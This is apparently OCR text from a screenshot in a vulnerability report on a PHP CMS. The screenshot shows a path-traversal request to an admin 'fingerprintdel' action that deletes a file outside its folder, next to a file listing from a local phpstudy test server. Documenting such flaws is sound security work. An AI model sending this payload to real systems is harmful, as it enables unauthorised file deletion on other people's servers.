 localhost/admin/app/physical/physical.php?action=fingerprintdel&f_filename=../../../zac.txt
后台-营销-SEO-头部优化文字处修改 手机版 简体中
查看
此电脑 > 新加卷 (F:) > phpstudy_pro > WWW 搜索"WWW"
名称 修改日期 类型 大小
news 2021/6/5 12:51 文件夹
product 2021/6/5 12:51 文件夹
public 2017/11/20 9:54 文件夹
search 2021/6/5 12:51 文件夹
sitemap 2021/6/5 12:51 文件夹
templates 2017/11/20 9:54
upload 2021/6/5 12:52
wap 2021/6/5 12:51
英
简
404.html 2021/6/5 12:52 Chrome HTML D... 3 KB
favicon.ico 2016/11/21 13:50 图标 5 KB
index.php 2017/1/20 10:44 JetBrains PhpSto... 3 KB
robots.txt 2015/8/27 11:59 文本文档 1 KB
zac.txt 2021/6/5 13:05 文本文档 0 KB
操作手册及模板制作指南.txt 2017/10/9 9:42 文本文档 1 KB
最终用户授权许可协议.txt 2017/10/9 9:41 文本文档 4 KB
ZAC安全